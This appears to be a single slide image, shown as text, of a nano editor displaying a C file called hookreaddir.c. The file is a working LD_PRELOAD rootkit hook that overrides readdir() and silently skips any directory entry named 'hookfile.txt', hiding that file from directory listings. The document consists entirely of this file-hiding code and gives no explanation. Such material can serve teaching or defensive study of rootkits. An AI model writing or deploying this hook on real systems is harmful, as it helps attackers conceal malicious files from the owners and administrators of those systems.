 GNU nano 4.3 hookreaddir.c
#define SECRET "hookfile.txt"
#define _GNU_SOURCE
#include <dlfcn.h>
#include <dirent.h>
#include <sys/types.h>
#include <string.h>
#include <stdlib.h>
struct dirent *(*o_readdir)(DIR *);
struct dirent *readdir(DIR *dirp) {
   struct dirent *ret;
   void *libc = dlopen("/lib/x86_64-linux-gnu/libc.so.6", RTLD_LAZY);
   o_readdir = dlsym (libc, "readdir");
   while((ret = o_readdir(dirp))){
      if(strstr(ret->d_name,SECRET) == 0 ) break;
   }
   return ret;
}